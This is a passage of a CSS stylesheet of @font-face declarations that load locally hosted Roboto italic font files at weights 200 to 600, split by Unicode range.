@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
